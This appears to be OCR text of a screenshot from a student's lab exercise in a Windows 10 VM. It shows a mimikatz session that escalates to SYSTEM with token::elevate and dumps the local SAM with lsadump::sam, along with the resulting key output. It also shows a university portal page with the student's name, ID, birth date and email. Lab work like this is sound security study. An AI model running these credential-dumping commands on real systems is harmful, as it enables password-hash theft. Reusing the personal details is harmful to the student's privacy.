 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Ubuntu
Windows 10 x64
john the ripper - Search
John the Ripper password crack
mimikatz download - Search
mimikatz/x64/mimikatz.exe at m
https://github.com/ParrotSec/mimikatz/blob/master/x64/mimikatz.exe
sign up
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
588 {0;000003e7} 1 D 45008 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0001b6d6} 1 F 24360823 DESKTOP-FJDIK3N\vuong S-1-5-21-944928550-2102477402-4287027136-1001
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 24445256 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (
elegation)
mimikatz # lsadump::sam
Domain : DESKTOP-FJDIK3N
SysKey : 18ac56974f5d6c9f153724178daa48c7
Local SID : S-1-5-21-944928550-2102477402-4287027136
SAMKey : 501ce9e6b593626dd118185b5940deaa
<> Co
File
mas
Go t
README.md
kiwi_passwords.yar
mimicom.idl
History
Downloads
Music
Pictures
Videos
Local Disk (C:)
DVD Drive (D:) E
5 items 1 item selected 1.19 MB
Cổng thông tin quản lý đào tạ
qldt.ptit.edu.vn/#/userinfo
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Thán... » Tất cả dấu trang
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Thông tin khóa học
Type here to search
4:21 PM
4/26/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Có nắng
Search
16:21
26/04/2024